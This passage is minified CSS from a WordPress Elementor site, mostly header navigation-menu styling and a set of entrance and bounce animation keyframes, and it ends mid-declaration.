a.hfe-sub-menu-item{color:#4E4E4EFC;}.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item a.hfe-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-d10551a .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item a.hfe-menu-item.highlighted,
								.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item a.hfe-menu-item:focus{color:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item.current-menu-ancestor a.hfe-menu-item{color:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-d10551a .sub-menu,
								.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown,
								.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown-expandible,
								.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-4306 .elementor-element.elementor-element-d10551a .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-d10551a .elementor-menu-toggle:hover,
								.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-d10551a .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:#2191FF;}.elementor-4306 .elementor-element.elementor-element-d10551a .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active{background-color:#FFFFFF;}
							.elementor-4306 .elementor-element.elementor-element-d10551a .sub-menu li a.hfe-sub-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Kanit", Sans-serif;font-size:25px;font-weight:400;}.elementor-4306 .elementor-element.elementor-element-d10551a ul.sub-menu{width:220px;}.elementor-4306 .elementor-element.elementor-element-d10551a .sub-menu a.hfe-sub-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-4306 .elementor-element.elementor-element-d10551a .sub-menu li.menu-item:not(:last-child),
						.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-4306 .elementor-element.elementor-element-d10551a div.hfe-nav-menu-icon:hover{color:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-d10551a div.hfe-nav-menu-icon:hover svg{fill:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-613362c > .elementor-container{min-height:100px;}.elementor-4306 .elementor-element.elementor-element-613362c{box-shadow:3px 3px 3px 0px rgba(0, 0, 0, 0.25);}.elementor-4306 .elementor-element.elementor-element-85b240d img{width:80%;}.elementor-bc-flex-widget .elementor-4306 .elementor-element.elementor-element-d1bc003.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4306 .elementor-element.elementor-element-d1bc003.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu__toggle{margin-left:auto;}.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item a.hfe-menu-item{padding-left:16px;padding-right:16px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item a.hfe-sub-menu-item{padding-left:calc( 16px + 20px );padding-right:16px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 40px );padding-right:16px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 60px );padding-right:16px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 80px );padding-right:16px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:15px;}body.rtl .elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:15px;}.elementor-4306 .elementor-element.elementor-element-2b99716 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:15px;}.elementor-4306 .elementor-element.elementor-element-2b99716 a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-2b99716 a.hfe-sub-menu-item{font-family:"Kanit", Sans-serif;font-size:26px;font-weight:400;}.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-2b99716 .sub-menu a.hfe-sub-menu-item{color:#323232FC;}.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item a.hfe-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-2b99716 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item a.hfe-menu-item.highlighted,
								.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item a.hfe-menu-item:focus{color:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-2b99716 .sub-menu,
								.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown,
								.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown-expandible,
								.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-4306 .elementor-element.elementor-element-2b99716 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-2b99716 .elementor-menu-toggle:hover,
								.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-2b99716 .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:#2191FF;}.elementor-4306 .elementor-element.elementor-element-2b99716 .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active{background-color:#FFFFFF;}
							.elementor-4306 .elementor-element.elementor-element-2b99716 .sub-menu li a.hfe-sub-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Kanit", Sans-serif;font-size:25px;font-weight:400;}.elementor-4306 .elementor-element.elementor-element-2b99716 ul.sub-menu{width:220px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .sub-menu a.hfe-sub-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .sub-menu li.menu-item:not(:last-child),
						.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-4306 .elementor-element.elementor-element-2b99716 div.hfe-nav-menu-icon:hover{color:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-2b99716 div.hfe-nav-menu-icon:hover svg{fill:#2D87DB;}@media(max-width:1024px){body:not(.rtl) .elementor-4306 .elementor-element.elementor-element-c7e132a.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-4306 .elementor-element.elementor-element-629f001 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}body:not(.rtl) .elementor-4306 .elementor-element.elementor-element-d10551a.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-4306 .elementor-element.elementor-element-d10551a a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-d10551a a.hfe-sub-menu-item{font-size:25px;}
							.elementor-4306 .elementor-element.elementor-element-d10551a .sub-menu li a.hfe-sub-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:20px;}.elementor-4306 .elementor-element.elementor-element-d10551a > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-4306 .elementor-element.elementor-element-2b99716.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){body:not(.rtl) .elementor-4306 .elementor-element.elementor-element-c7e132a.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item a.hfe-menu-item{padding-left:17px;padding-right:17px;}.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item a.hfe-sub-menu-item{padding-left:calc( 17px + 20px );padding-right:17px;}.elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 17px + 40px );padding-right:17px;}.elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 17px + 60px );padding-right:17px;}.elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 17px + 80px );padding-right:17px;}body:not(.rtl) .elementor-4306 .elementor-element.elementor-element-d10551a.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4306 .elementor-element.elementor-element-d10551a nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu-icon{font-size:25px;}.elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu-icon svg{font-size:25px;line-height:25px;height:25px;width:25px;}.elementor-4306 .elementor-element.elementor-element-d10551a > .elementor-widget-container{margin:14px 0px 0px 20px;}.elementor-4306 .elementor-element.elementor-element-8f4b94c{width:30%;}.elementor-4306 .elementor-element.elementor-element-4d3db88{width:40%;}.elementor-4306 .elementor-element.elementor-element-d1bc003{width:30%;}.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item a.hfe-menu-item{padding-left:17px;padding-right:17px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .menu-item a.hfe-sub-menu-item{padding-left:calc( 17px + 20px );padding-right:17px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 17px + 40px );padding-right:17px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 17px + 60px );padding-right:17px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 17px + 80px );padding-right:17px;}body:not(.rtl) .elementor-4306 .elementor-element.elementor-element-2b99716.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-4306 .elementor-element.elementor-element-2b99716 a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-2b99716 a.hfe-sub-menu-item{font-size:20px;}
							.elementor-4306 .elementor-element.elementor-element-2b99716 .sub-menu li a.hfe-sub-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-2b99716 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:22px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu-icon{font-size:25px;}.elementor-4306 .elementor-element.elementor-element-2b99716 .hfe-nav-menu-icon svg{font-size:25px;line-height:25px;height:25px;width:25px;}.elementor-4306 .elementor-element.elementor-element-2b99716 > .elementor-widget-container{margin:15px 0px 0px 0px;}}@media(min-width:768px){.elementor-4306 .elementor-element.elementor-element-4fb722d{width:16.353%;}.elementor-4306 .elementor-element.elementor-element-6f516c7{width:24.223%;}.elementor-4306 .elementor-element.elementor-element-f959951{width:59.088%;}.elementor-4306 .elementor-element.elementor-element-ae12fd3{width:16.353%;}.elementor-4306 .elementor-element.elementor-element-6776b78{width:24.223%;}.elementor-4306 .elementor-element.elementor-element-629f001{width:59.088%;}.elementor-4306 .elementor-element.elementor-element-8f4b94c{width:16.353%;}.elementor-4306 .elementor-element.elementor-element-4d3db88{width:24.223%;}.elementor-4306 .elementor-element.elementor-element-d1bc003{width:59.088%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4306 .elementor-element.elementor-element-6776b78{width:68%;}.elementor-4306 .elementor-element.elementor-element-629f001{width:15%;}}
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, 